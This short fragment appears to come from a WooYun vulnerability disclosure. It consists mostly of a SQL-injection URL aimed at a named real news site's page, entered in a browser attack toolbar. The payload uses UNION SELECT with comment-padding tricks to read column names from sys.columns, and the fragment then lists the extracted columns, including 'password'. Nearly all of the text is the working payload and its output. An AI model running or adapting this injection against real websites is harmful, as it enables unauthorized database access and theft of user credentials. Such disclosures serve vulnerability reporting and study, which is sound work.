 Load URL
Split URL
Execute
http://house.qingdaonews.com/news/pictjwap.asp?id=8106/**/and/**/1=2/**/union/**/all/**/select/**/'1',(select/**/name/**/from/**/sys.columns/**/where
/**/object_id='1874105717'/**/for/**/xml/**/path('dd')),'3','4','5','6','7',8,9,'10','11','12','13','14',15,16,17,18,19,20,21
Enable Post data
Enable Referrer
document.write('
精彩推荐
id
name
password
zjname
zjlxr
zjdz
zjtel
zjemail
zjweb
zjnameqch
zjimg
jianjie
liuyan
huifu
jmid
zjad
jfrq
addtime
zjtype
www.wooyun.org